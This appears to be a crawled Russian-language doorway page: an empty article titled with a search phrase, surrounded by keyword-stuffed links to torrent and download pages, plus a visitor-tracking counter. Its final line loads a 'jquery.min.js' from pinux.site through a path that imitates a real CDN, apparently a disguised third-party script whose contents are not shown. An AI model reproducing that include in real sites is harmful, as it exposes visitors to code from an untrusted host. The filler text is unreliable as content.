

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-alina-artc-v-vitebske.html
body_size: 1932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алина артц в витебске - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алина артц в витебске</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-knigi-o-garri-pottere-otzyvy.html">Книги о гарри поттере отзывы</a></li>
                                <li><a href="gqvc3y-dogovor-arendy-pomescheniya-skachat.html">Договор аренды помещения скачать</a></li>
                                <li><a href="gqvc3y-shlagbaum-kame-4000-shema.html">Шлагбаум каме 4000 схема</a></li>
                                <li><a href="gqvc3y-heks-editor-skachat.html">Хекс эдитор скачать</a></li>
                                <li><a href="gqvc3y-prilozhenie-s-taymerom-dlya-foto.html">Приложение с таймером для фото</a></li>
                                <li><a href="gqvc3y-skachat-programmu-dlya-proshivki-nokia-phoenix.html">Скачать программу для прошивки nokia phoenix</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-ne-zapuskaetsya-civilization-beyond-earth.html">Не запускается civilization beyond earth</a></li>
                                            <li><a href="gqvc3y-kabriolet-neznakomyy-gorod-torrent.html">Кабриолет незнакомый город торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-cherez-torrent-film-esche-odin-god.html">Скачать через торрент фильм еще один год</a></li>
                                            <li><a href="gqvc3y-knigi-pro-skauting.html">Книги про скаутинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vozniknovenie-izmenenie-i-prekraschenie-grazhdanskih-pravootnosheniy-shpargalka.html">Возникновение изменение и прекращение гражданских правоотношений шпаргалка</a></li>
                                            <li><a href="gqvc3y-slavyanskaya-mifologiya-knigi-dlya-detey.html">Славянская мифология книги для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-mou-sosh-42.html">Расписание моу сош 42</a></li>
                                            <li><a href="gqvc3y-svyatoy-zemli-russkoy-prezentaciya-4-klass.html">Святой земли русской презентация 4 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
